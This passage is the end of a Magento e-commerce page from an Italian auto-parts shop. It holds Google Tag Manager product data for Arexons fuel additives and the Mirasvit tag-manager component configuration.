250ml","item_id":"CI-A8-9652","price":"5.68","discount":"0.48","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9652","product_id":"494931"},"494948":{"item_name":"AREXONS 9831 - ADD.PULIT.MULTIVALVOLE BZ - 250ml","item_id":"CI-A8-9831","price":"6.01","discount":"4.45","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9831","product_id":"494948"},"494929":{"item_name":"AREXONS 9419 - PETRONAS ADD.TRATT.MUL.DS - 250ml","item_id":"CI-A8-9419","price":"6.84","discount":"1.48","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9419","product_id":"494929"},"494930":{"item_name":"AREXONS 9420 - PETRONAS ADD.MULTIFUNZ.BZ - 250ml","item_id":"CI-A8-9420","price":"6.88","discount":"0.62","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9420","product_id":"494930"},"494809":{"item_name":"AREXONS 4255 - HELP GRASSO MULTIUSO SPRAY - 400ml","item_id":"CI-A8-4255","price":"7.53","discount":"1.57","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-4255","product_id":"494809"},"494937":{"item_name":"AREXONS 9662 - ADDITIVO OCTANE BOOSTER DS - 250ml","item_id":"CI-A8-9662","price":"8.05","discount":"2.52","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9662","product_id":"494937"},"494936":{"item_name":"AREXONS 9661 - ADDITIVO OCTANE BOOSTER BZ - 250ml","item_id":"CI-A8-9661","price":"8.15","discount":"2.43","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9661","product_id":"494936"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script nonce="aDRtcDI4eGZlcWlleHc3ajU1bm84aHl3OGptMmxlanQ=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://autoricambix.com/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://autoricambix.com/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>
